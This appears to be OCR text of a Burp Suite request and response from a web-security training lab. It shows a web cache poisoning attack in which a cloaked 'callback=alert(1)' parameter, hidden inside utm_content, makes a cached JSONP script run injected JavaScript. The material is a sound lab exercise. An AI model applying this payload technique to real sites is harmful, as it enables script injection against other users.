 Send Cancel < ▼ > ▼ Target: https://0a71000c0309374880be3ae100fb005c.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
1;callback=alert(1)// HTTP/2
2 Host: 0a71000c0309374880be3ae100fb005c.web-security-academy.net
3 Cookie: country=[object Object]; session=r21P929OzgQrR9QrgRQSPzbfM2l3Qsn4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});